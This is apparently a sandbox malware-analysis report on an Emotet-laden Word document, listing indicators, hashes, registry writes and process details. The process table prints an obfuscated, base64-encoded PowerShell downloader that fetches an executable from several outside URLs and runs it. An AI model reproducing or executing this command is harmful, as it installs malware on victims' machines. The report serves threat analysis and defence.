


| File name: | File-PYA075_(84066).zip |
| Full analysis: | https://app.any.run/tasks/37f175dc-0db1-469d-b96b-39cbe4abb4c4 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 00:10:10 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | D76819447441E02B60FED0C0B8A0A43A |
| SHA1: | 829988442D33B540830AB536CA91ECD907AD9377 |
| SHA256: | 13644020A65AFB6E935357C8E3847F8CBCE9D0A99A8C031E9CDC32ED35270765 |
| SSDEEP: | 1536:GlFe+RIqMANwckOtlXhJ9EgtSX2Q+Nj/5fXZuXmaCI1ZDNG0Ae:KrIWNf7FE2Qel/ZuWRw9sS |
MALICIOUS
Application was dropped or rewritten from another process
- Zb5uvjb.exe (PID: 3056)
- FXSEXT32.exe (PID: 2976)
Changes the autorun value in the registry
- FXSEXT32.exe (PID: 2976)
EMOTET was detected
- FXSEXT32.exe (PID: 2976)
Connects to CnC server
- FXSEXT32.exe (PID: 2976)
SUSPICIOUS
Starts itself from another location
- Zb5uvjb.exe (PID: 3056)
Executed via WMI
- Zb5uvjb.exe (PID: 3056)
- POwersheLL.exe (PID: 3704)
Executable content was dropped or overwritten
- Zb5uvjb.exe (PID: 3056)
- POwersheLL.exe (PID: 3704)
Reads Internet Cache Settings
- FXSEXT32.exe (PID: 2976)
Connects to server without host name
- FXSEXT32.exe (PID: 2976)
Creates files in the user directory
- POwersheLL.exe (PID: 3704)
PowerShell script executed
- POwersheLL.exe (PID: 3704)
INFO


Manual execution by user
- WINWORD.EXE (PID: 2336)
Creates files in the user directory
- WINWORD.EXE (PID: 2336)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2336)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:10:19 21:08:00 |
| ZipCRC: | 0x5a1f1c74 |
| ZipCompressedSize: | 79666 |
| ZipUncompressedSize: | 161089 |
| ZipFileName: | File-PYA075.doc |
Total processes
45
Monitored processes
5
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2336 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\File-PYA075.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2976 | "C:\Users\admin\AppData\Local\hcproviders\FXSEXT32.exe" | C:\Users\admin\AppData\Local\hcproviders\FXSEXT32.exe | Zb5uvjb.exe | ||||||||||||
User: admin Company: T Integrity Level: MEDIUM Description: TODO: <File descri Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 3056 | C:\Users\admin\N90cqr_\Wj6ad6h\Zb5uvjb.exe | C:\Users\admin\N90cqr_\Wj6ad6h\Zb5uvjb.exe | wmiprvse.exe | ||||||||||||
User: admin Company: T Integrity Level: MEDIUM Description: TODO: <File descri Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||

| 3060 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\File-PYA075_(84066).zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3704 | POwersheLL -ENCOD IABTAEUAVAAtAHYAQQByAGkAQQBCAGwAZQAgACgAIgAyADYAIgArACIAOABKAHUAIgArACIANAAiACkAIAAgACgAIAAgAFsAdABZAFAAZQBdACgAJwBTAHkAJwArACcAcwBUACcAKwAnAGUAJwArACcATQAnACsAJwAuAEkATwAuAEQAaQBSAEUAYwB0ACcAKwAnAG8AcgBZACcAKQAgACAAKQAgADsAIAAgACAAJABwAEMAcQA4ADUAcwAgAD0AIAAgAFsAdABZAHAARQBdACgAJwBTAHkAcwBUAEUATQAuAE4AZQB0AC4AcwBlAFIAVgAnACsAJwBpAGMAZQAnACsAJwBQAG8AJwArACcAaQBuACcAKwAnAFQAJwArACcAbQBhAE4AYQAnACsAJwBHAEUAcgAnACkAIAAgADsAIABzAGUAVAAtAEkAVABlAE0AIAAgACgAIgBWAEEAcgBpAEEAYgBMACIAKwAiAEUAOgA5ACIAKwAiAEkAIgArACIAZAB4ACIAKwAiADMAIgApACAAKAAgACAAWwB0AFkAUABlAF0AKAAnAHMAWQAnACsAJwBTAHQAZQBNACcAKwAnAC4ATgBlAHQALgAnACsAJwBzAEUAYwBVAFIAaQBUAFkAcAAnACsAJwByAG8AdAAnACsAJwBvAGMAbwAnACsAJwBsAHQAJwArACcAeQBwAEUAJwApACAAIAApACAAOwAgACQATABzAHoAbwBhAGoAbAA9ACgAJwBNAGEAJwArACcANgBhAGgAMQAnACsAJwB5ACcAKQA7ACQATwB4AG8ANwBkADAAZwA9ACQAVABoAGcAdQBuAGQAcwAgACsAIABbAGMAaABhAHIAXQAoADgAMAAgAC0AIAAzADgAKQAgACsAIAAkAEkAMABnAHAAMAA2AGYAOwAkAEwAZABxAHYAawA0AHUAPQAoACcAUQAnACsAJwB0AHYAcQB4ADAAJwArACcAMAAnACkAOwAgACgAIABWAGEAcgBJAGEAQgBsAGUAIAAoACIAMgA2ACIAKwAiADgASgB1ACIAKwAiADQAIgApACkALgB2AEEATAB1AGUAOgA6AGMAcgBFAEEAVABFAGQAaQByAGUAYwBUAE8AUgBZACgAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQAgACsAIAAoACgAJwB2ACcAKwAnAFIAYQBOACcAKwAnADkAMABjACcAKwAnAHEAcgAnACsAJwBfACcAKwAnAHYAUgBhAFcAagAnACsAJwA2AGEAJwArACcAZAA2AGgAdgBSAGEAJwApACAALQBjAFIARQBQAEwAYQBDAEUAIAAgACcAdgBSAGEAJwAsAFsAYwBoAEEAcgBdADkAMgApACkAOwAkAFAAcABqADcAeQB4ADkAPQAoACcAWgAnACsAJwBkAGMAYwBjADgAcgAnACkAOwAgACAAKAAgAGcAQwBJACAAIAB2AGEAcgBJAEEAYgBsAGUAOgBwAEMAUQA4ADUAcwAgACAAKQAuAHYAQQBMAHUAZQA6ADoAUwBFAGMAVQByAEkAdABZAHAAUgBvAFQAbwBjAE8ATAAgAD0AIAAgACgAIAAgAHYAQQByAEkAYQBiAGwARQAgACgAIgA5AGkAIgArACIARABYADMAIgApACAAIAAtAHYAQQBMAHUAZQAgACAAKQA6ADoAVABMAHMAMQAyADsAJABXAGYAdgBkAGsAYwBlAD0AKAAnAFIAOQAnACsAJwA5ADYAcwBjADAAJwApADsAJABCAGwAZABiAHkANQA3ACAAPQAgACgAJwBaACcAKwAnAGIANQAnACsAJwB1AHYAagBiACcAKQA7ACQARABjAHYAaAAxAHIAZwA9ACgAJwBCADAAJwArACcAdQBzAG8ANgA3ACcAKQA7ACQASABrAGkAMgAxAGQANwA9ACgAJwBEACcAKwAnAHoAYwBiAGQAOQBiACcAKQA7ACQASwAwADIAMQBzAG0AZgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBEAGcAQgBOADkAMABjACcAKwAnAHEAJwArACcAcgBfAEQAZwAnACsAJwBCAFcAJwArACcAagAnACsAJwA2AGEAZAA2AGgARAAnACsAJwBnACcAKwAnAEIAJwApAC0AcgBlAHAAbABhAEMARQAgACAAJwBEAGcAQgAnACwAWwBDAGgAYQByAF0AOQAyACkAKwAkAEIAbABkAGIAeQA1ADcAKwAoACcALgAnACsAJwBlAHgAZQAnACkAOwAkAEMAMwAwAGgAcwA5AGoAPQAoACcAVABpACcAKwAnADQAdAAnACsAJwBzAHIAXwAnACkAOwAkAFQAcgBfAGkAMAA1AHUAPQBuAGAARQBXAC0AbwBgAEIAagBgAGUAYwB0ACAAbgBlAHQALgB3AEUAYgBDAGwASQBFAE4AVAA7ACQAUgB3AHEAMgAxAGQAawA9ACgAJwBoAHQAdABwADoALwAnACsAJwAvAGcAdQBhAHIAYQBuAHkAJwArACcALgBuAGUAJwArACcAdAAvACcAKwAnAHoAZQAnACsAJwBmAGkAcgBvACcAKwAnAC8ASwAnACsAJwAvACcAKwAnACoAaAB0AHQAJwArACcAcAA6AC8ALwB3ACcAKwAnAHcAdwAuAHkAYQBuACcAKwAnAGwAaQBwACcAKwAnAGkAbgAuACcAKwAnAG4AJwArACcAZQB0ACcAKwAnAC8AdwBwACcAKwAnAC0AYQBkAG0AJwArACcAaQBuACcAKwAnAC8AUQAnACsAJwAvACoAaAAnACsAJwB0ACcAKwAnAHQAcABzADoALwAvAGEAYQBuACcAKwAnAHMAaAB0AHIAYQB2AGUAbABzAC4AYwBvACcAKwAnAG0ALwBfAG4AbwB0AGUAcwAvAEoATABNACcAKwAnAC8AKgBoAHQAdAAnACsAJwBwAHMAOgAnACsAJwAvAC8AdABjAGEAbQBlAHgAJwArACcAcABvAC4AYwBvACcAKwAnAG0ALwB3ACcAKwAnAHAALQBjACcAKwAnAG8AbgAnACsAJwB0AGUAJwArACcAbgB0AC8AYwAvACoAJwArACcAaAB0AHQAcABzACcAKwAnADoAJwArACcALwAvACcAKwAnAGUAJwArACcAYQBzAGkAJwArACcAaAAnACsAJwBhAGMAJwArACcAawBzAC4AYwBvAG0ALwB3ACcAKwAnAHAAJwArACcALQAnACsAJwBpAG4AYwBsAHUAZABlAHMALwBkAC8AKgBoAHQAdABwAHMAOgAvAC8AYwBvACcAKwAnAHMAeQAnACsAJwBzACcAKwAnAGgAZQAuAGMAbwBtACcAKwAnAC8AJwArACcAdwBwACcAKwAnAC0AaQBuAGMAbAB1AGQAZQAnACsAJwBzACcAKwAnAC8AQQAnACsAJwA0ADEALwAqACcAKwAnAGgAJwArACcAdAB0ACcAKwAnAHAAcwA6AC8ALwAnACsAJwBnAG8AbwAnACsAJwBkAHAAcgBpAGMAZQAnACsAJwBzAGgAJwArACcAbwAnACsAJwBlAHMALgBjAG8AJwArACcAbQAvAHcAcAAtAGkAJwArACcAbgBjAGwAJwArACcAdQBkAGUAcwAvACcAKwAnADAASwBvAC8AJwApAC4AcwBQAEwAaQBUACgAJABEAGwAaQBsAGIAbABjACAAKwAgACQATwB4AG8ANwBkADAAZwAgACsAIAAkAEYAeQBjAGEAcABmAHcAKQA7ACQAWQAwAG8AdwA3AHoAYQA9ACgAJwBBAGIAYQAnACsAJwBzAGsAbQAnACsAJwBwACcAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQARwBtAGkAbwB5AHYAdwAgAGkAbgAgACQAUgB3AHEAMgAxAGQAawApAHsAdAByAHkAewAkAFQAcgBfAGkAMAA1AHUALgBkAG8AdwBOAGwAbwBBAEQAZgBJAGwARQAoACQARwBtAGkAbwB5AHYAdwAsACAAJABLADAAMgAxAHMAbQBmACkAOwAkAFMAOQA4ADQAegAxAHUAPQAoACcAUwA4AF8ANQAnACsAJwA3AGkAMwAnACkAOwBJAGYAIAAoACgAZwBFAHQAYAAtAGkAVABgAGUATQAgACQASwAwADIAMQBzAG0AZgApAC4ATABFAE4ARwB0AGgAIAAtAGcAZQAgADMAMwAyADgANgApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAnAHcAJwArACcAaQAnACsAJwBuADMAMgBfAFAAcgBvACcAKwAnAGMAZQBzAHMAJwApACkALgBjAHIAZQBBAHQARQAoACQASwAwADIAMQBzAG0AZgApADsAJABTAHcAdQBkAG8AagByAD0AKAAnAFcAJwArACcAawBhAGwAJwArACcAdgAzADcAJwApADsAYgByAGUAYQBrADsAJABKAGwAcwBqADUAcABoAD0AKAAnAE8AOAAnACsAJwBfAHoAJwArACcAaABzADQAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABLADcAdgAyADcAdgBsAD0AKAAnAEwAcwAnACsAJwA1AHEAdQAnACsAJwBzAGUAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 396
Read events
1 474
Write events
726
Delete events
196
Modification events
| (PID) Process: | (3060) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3060) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3060) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3060) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\File-PYA075_(84066).zip | |||
| (PID) Process: | (3060) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3060) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3060) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3060) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3060) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (3060) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRBC2C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3704 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\P1BL9P68OXJ4493305KS.temp | — | |
MD5:— | SHA256:— | |||
| 3060 | WinRAR.exe | C:\Users\admin\Desktop\File-PYA075.doc | document | |
MD5:— | SHA256:— | |||
| 2336 | WINWORD.EXE | C:\Users\admin\Desktop\~$le-PYA075.doc | pgc | |
MD5:— | SHA256:— | |||
